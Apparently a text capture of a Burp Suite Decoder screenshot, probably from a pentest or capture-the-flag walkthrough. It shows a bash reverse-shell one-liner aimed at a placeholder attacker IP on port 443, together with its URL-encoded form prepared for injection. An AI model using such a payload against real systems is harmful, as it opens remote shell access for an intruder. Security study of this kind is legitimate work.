 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c 'bash -i>&/dev/tcp/"ip del equipo atacante"/443 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%3e%26%2f%64%65%76%2f%74%63%70%2f%22%69%70%20%64%65%6c%20%65%71%75%69%70%6f%20%61%74%61%63%61%6e%74%65%22%2f%34%34%33%20%30%3e%26%31%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (1) All issues Memory: 120.0MB